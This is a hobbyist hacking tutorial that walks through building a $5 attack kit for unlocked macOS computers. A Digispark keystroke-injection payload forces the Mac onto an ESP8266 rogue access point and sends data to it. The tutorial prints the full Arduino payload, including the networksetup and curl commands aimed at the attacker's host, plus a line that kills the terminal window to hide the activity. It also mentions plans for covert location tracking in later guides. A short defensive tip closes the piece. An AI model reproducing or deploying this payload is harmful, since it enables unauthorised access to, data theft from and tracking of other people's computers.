


Arduino is a language that's easy to learn and supported on many incredibly low-cost devices, two of which are the $2 Digispark and a $3 ESP8266-based board. We can program these devices in Arduino to hijack the Wi-Fi data connection of any unlocked macOS computer in seconds, and we can even have it send data from the target device to our low-cost evil access point.
Arduino-compatible devices continue to lower the barrier to entry for creating cheap prototypes, and prototyping novel attacks with Wi-Fi and USB Rubber Ducky-style attacks are no different. By exploiting the trust a Mac gives its "preferred" Wi-Fi networks, we can quickly create a backdoor connection with a Digispark USB payload and send data from the target Mac to our ESP8266 webserver.
What Is a Preferred Network List?
Any time you connect to a Wi-Fi network, your device adds the network to a list of trusted Wi-Fi networks called the preferred network list (PNL). The list keeps your computer connected to Wi-Fi as you move between networks. For convenience, most operating systems default to connecting to these networks automatically to provide a seamless experience. However, it opens up a few avenues attackers can exploit.
By adding a rouge network to the PNL, we can force a device to connect to an evil AP whenever we want. So we can do things like steal data off the device without needing to create a server on the web. Instead, we can kick the user off their connected hotspot and know that they'll connect to ours and not the real one. In a later guide, we'll build on this to steal the Wi-Fi connection history of the target and persistently track the target's whereabouts every 60 seconds.
Adding an Evil AP with Arduino
We'll be using two ultra-low-cost devices to demonstrate what's possible to do on a budget. The first device is a Digispark, a small USB development board programmable in Arduino that's capable of injecting Ducky Script-like commands by posing as a keyboard. The attacker can write a payload for any operating system and inject it into an open and unlocked computer in a matter of seconds.
The second part of our attack will be with an ESP8266 Wi-Fi development board like the D1 Mini, which is also programmable in Arduino. It will create the evil AP that our target computer will connect to. We'll connect the Arduino to our computer by serial to receive data from the target computer over Wi-Fi and print it on the screen.
- Don't Miss: Detect When a Device Is Nearby with an ESP8266
These two devices will work together to make a data-stealing attack, with the ESP2866 creating a network for the Digispark script to force the victim to connect to. Once connected, there is a lot we can do in the background using the ESP8266 to steal data or control the computer remotely. In this simple example, we'll be sending the output of a command to show we can get the data off the device, but we'll get more creative with payloads in the next guide.
What You'll Need
We'll be using a $5 pair of Arduino devices, so the budget here is very small (minus the macOS computer to test the payload on). First, you'll need a Digispark board. Now that they are very popular, there are many different people making them, so you'll have no problem finding what you need. One of the cheapest clones you can get is found on AliExpress for less than two bucks, but you'll end up waiting a long time for it to arrive. If you're more of an Amazon shopper, they have some too that will be delivered faster, but the cost will be higher.
You'll also need an ESP8266-based board like a basic D1 Mini, which can be found on AliExpress for less than three bucks. You'll need to install a driver on it, but if you want a nicer D1 Mini that doesn't need a driver to work and has the ability to swap out antennas, AliExpress has one for a few bucks more. Again, the delivery will take some time, but Amazon has faster shipping options for a tad bit more money. You can also use other ESP8266-based boards like the NodeMCU, but I recommend the D1 from personal experience.
- Buy a D1 Mini (without drivers) on AliExpress
- Buy a D1 Mini (without drivers) on Amazon Prime
- Buy a D1 Mini (with antenna) on AliExpress
- Buy a D1 Mini (with antenna) on Amazon Prime
Optionally, you can add one red LED and a 330-ohm resistor. You can follow the guide for The Chicken Man Game or the instructions below to see which pin plugs into what. Aside from all of the above, you'll need a Micro-USB cable to communicate with the D1 Mini.
- Buy LED Diode Kits on AliExpress
- Buy LED Diode Kits on Amazon
- Buy 330-ohm resisters on AliExpress
- Buy 330-ohm resisters on Amazon
- Buy a Micro-USB cable on AliExpress
- Buy a Micro-USB cable on Amazon
Set Up Arduino IDE for the ESP8266 & Digispark
To start, we'll need to set up Arduino IDE to work with both the Digispark board and the ESP8266. To do so, we'll need to open the Arduino IDE and head into the app's "Preferences." In the "Settings" tab, look for the field that says "Additional Boards Manager URLs" and paste in the following URLs.

http://arduino.esp8266.com/stable/package_esp8266com_index.json, http://digistump.com/package_digistump_index.jsonClick "OK," and then you should be able to select the relevant boards under the board manager. Under "Tools," click on "Board," then "Boards Manager" to bring up the list of installed boards. The board libraries we'll need to install are the ESP8266 and the Digispark. First, find and select the "esp8266" by ESP8266 Community.

For the Digispark, find and select the "Digistump AVR Boards" by Digistump.
Once these are installed, we should be able to write to both boards from Arduino IDE.
Open the Sketch & Flash the ESP8266 Rogue AP
Now that we can write to the ESP8266, let's open the file from the GitHub repository and open it in Arduino IDE. In a fresh terminal window, run the following command to download the scripts.
~# git clone https://github.com/skickar/ChickenManGame.git

Cloning into 'ChickenManGame'...
remote: Enumerating objects: 246, done.
remote: Counting objects: 100% (246/246), done.
remote: Compressing objects: 100% (194/194), done.
remote: Total 613 (delta 117), reused 168 (delta 52), pack-reused 367
Receiving objects: 100% (613/613), 4.85 MiB | 4.81 MiB/s, done.
Resolving deltas: 100% (285/285), done.
In the first example, we'll be using a sketch I wrote for a Wi-Fi capture-the-flag game, called The Chicken Man Game, as our rogue AP. In our followup guides, we'll add a sketch for the ESP8266 to create a data exfiltration and tracking server. In a terminal window, cd into the directory that your Arduino sketches are saved, then download the test sketch.
~# cd ChickenManGame
~/ChickenManGame# open ChickenManGame.ino
That should open the ChickenManGame sketch in Arduino. We'll be testing our script by turning on a red LED, proving we've connected the target MacBook to our evil access point and sent it data.
If you have a red LED and resistor, you can plug the positive pin of a red LED to pin D1 on the D1 Mini, and the negative to a 330-ohm resistor. Connect the other end of the resistor to ground. If you're not adding an LED, just keep an eye on the serial output to know when we've succeeded in sending data from the target device over our evil AP.

With the ESP8266 connected with the Micro-USB cable, select the correct board from the drop-down "Tools" menu (D1 Mini for me) and configure your settings to look like below.
When everything looks correct, press the arrow in the top left of the IDE to push the sketch to the ESP8266. When it's done, press Command-Shift-M to open a serial monitor. From here, we'll see our rouge AP boot up and give us a unique Wi-Fi name and password. You should see an output like below.
Mode: Chicken
Revived bird
Scanning for networks
Jimmy's BEAUTY                   - WORTHLESS!
CableWiFi                        - WORTHLESS!
SpectrumWiFi                     - WORTHLESS!
SpectrumWiFi                     - WORTHLESS!
YOUNG X                          - WORTHLESS!
Foot 2.4 ghz                     - WORTHLESS!
DG1670A72                        - WORTHLESS!
GoGo spot                        - WORTHLESS!
WIFIEA18FDPlus                   - WORTHLESS!
ID set to 6
--------------------------------------------
Flag:          0
Chicken Level: Medium
Chicken ID:    6
Channel:       7
MAC-Address:   18:FE:34:00:01:06
IP-Address:    192.168.4.1
SSID:          Chicken_Medium_06
Password:      aardvark
---------------------------------------------
If you scan for Wi-Fi networks on your phone or computer, you should see one with the name displayed under "SSID." Save the network name and password for the next step. Also, keep this serial window open, as we'll be able to see when we receive the web request from the target.
Open & Flash the Digispark HID Payload
Next, we'll be configuring the Digispark portion of the attack. To download the script, run the following in a new terminal window.
~# git clone https://github.com/skickar/DigiTrack.git

Cloning into 'DigiTrack'...
remote: Enumerating objects: 70, done.
remote: Counting objects: 100% (70/70), done.
remote: Compressing objects: 100% (70/70), done.
remote: Total 70 (delta 41), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (70/70), done.
Then, change into its directory and open the test sketch.
~# cd DigiTrack
~/DigiTrack# open chickentest.ino
It will ask to save the chickentest.ino sketch in a new folder. Go ahead and do so, and you should see the following sketch open in Arduino IDE.
#include "DigiKeyboard.h"
void setup() {}
void loop() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
  DigiKeyboard.delay(600);
  DigiKeyboard.print("terminal");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(5000);
  DigiKeyboard.print("networksetup -setairportnetwork en0 'WIFINAME' PASS");
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(6000);
  DigiKeyboard.print("curl -X POST 192.168.4.1/index.html?cmd=led+red");
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(5000);
for(;;){ /*empty*/ }}
On the line that says "WIFINAME" and "PASS," substitute the name of the rouge AP you created. In our example, we'd change the line to look like so:

DigiKeyboard.print("networksetup -setairportnetwork en0 'Chicken_Medium_06' aardvark");Once it's modified, select the Digispark from the drop-down list of boards.
Make sure the Digispark is disconnected, then hit the upload button. You will have 60 seconds to insert the Digispark. When you do, the micronucleus bootloader will upload the code to the Digispark, and you can unplug the Digispark when you see the following.
running: 100% complete
>> Micronucleus done. Thank you!
Make sure to unplug the Digispark right after it's finished flashing. Otherwise, the payload will begin executing a second or two after it's done.
Monitor the ESP8266 Serial & Insert the Payload
Now we have a rouge AP created from the ESP8266 that we are monitoring over serial, as well as a payload ready and waiting on our Digispark. It's time to try out our payload on the target Mac computer!
Insert the Digispark into the Mac, and you should see the following payload execute.
networksetup -setairportnetwork en0 'Chicken_Medium_06' aardvark
 curl -X POST 192.168.4.1/index.html?cmd=led+red
<!DOCYTPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>LAY YOUR EGG</title></head><body><style>body{display:flex; flex-direction:column;justify-content:center;align-items:center;height:100%; background-color:black;}a.button{display:inline-block;padding:.7em 1.4em;margin:0 .3em .3em 0;border-radius:.15em;box-sizing:border-box;text-decoration:none;font-family:Roboto,sans-serif;text-transform:uppercase;font-weight:400;color:#fff;width:30%;box-shadow:inset 0 -.6em 0 -.35em rgba(0,0,0,.17);text-align:center;position:relative}a.button:active{top:.1em}@media all and (max-width:500px){a.button{display:block;width:50%;margin:.4em auto}}p{color:#fff}</style><a href="index.html?cmd=led+red" class="button" style="background-color:#f8333c">Red Team</a><a href="index.html?cmd=led+green" class="button" style="background-color:#44af69">Green Team</a><a href="index.html?cmd=led+blue" class="button" style="background-color:#3369ff">Blue Team</a><p>Seeing red?</p></body><script>history.replaceState('Nothing to see here, please move on', 'LAY YOUR EGG', '/index.html');</script></html>Dell-3:~ skickar$
If you have a red LED attached, you should see it turn on!
As you can see, the terminal window stays open in the end, which isn't very stealthy. In our next iteration, we'll pay attention to making our script stealthy by design, but for now, we can add the following line to the end of our Digispark payload if we need it to close out the window when we're done.
DigiKeyboard.print("wait && kill -9 $(ps -p $PPID -o ppid=)");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
Confirm You Can Exfiltrate Data
In our still-open serial monitor watching output from the ESP8266, let's make sure we received the payload across our rogue AP. If we were successful, the network from before should have disappeared, and the output on our serial monitor should look something like below.
[Web]# led red
Seeing red?
--------------------------------------------
Flag:          0
Chicken Level: Hard
Chicken ID:    6
Channel:       7
MAC-Address:   18:FE:34:00:02:06
IP-Address:    192.168.4.1
SSID:          Chicken_Hard_06
Password:      chicken roost
---------------------------------------------
With this confirmation, we've proved we can insert an evil Wi-Fi network into the preferred network list of a Mac computer, and then send data over that backdoor connection. In our next guides, we'll create payloads to track where the target computer has been, and where it goes in the future.
- Don't Miss: A Hacker's Guide to Programming Microcontrollers
A Wi-Fi Backdoor Doesn't Have to Cost More Than $5
Using ultra-low-cost hardware, we've proved that it's easy to create a stealthy backdoor on a MacBook, Mac Pro, iMac, or another Mac to steal data. In addition to being able to force the target computer to connect to our malicious Wi-Fi network, we can also use the network to unmask any MAC address spoofing that's done automatically by the operating system when not connected to a Wi-Fi network.
To prevent attacks like this one, you should never leave your computer unlocked and unattended, as this dramatically increases your risk of having someone plug something into your device that can execute a payload like the one we covered today — or much worse. You can also take things even further by changing the hotkeys of your computer to make pre-formatted scripts more likely to fail on your particular device by denying them universal keyboard shortcuts.
I hope you enjoyed this guide to creating a backdoor Wi-Fi connection to a target macOS computer! If you have any questions or comments about this tutorial on hacking with Arduino, ask below or feel free to reach me on Twitter @KodyKinzie.
Cover photo and screenshots by Kody/Null Byte


Comments
Be the first, drop a comment!